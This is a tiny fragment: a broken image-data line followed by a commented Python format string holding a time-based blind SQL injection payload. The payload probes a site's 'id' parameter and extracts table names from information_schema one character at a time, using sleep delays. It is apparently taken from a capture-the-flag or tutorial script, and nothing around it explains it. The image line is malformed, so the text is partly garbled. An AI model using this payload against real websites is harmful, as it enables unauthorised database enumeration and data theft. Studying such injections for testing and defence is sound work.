 # payload="?id=1' and sleep(if(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s',2,0)) --+" % (j,i)
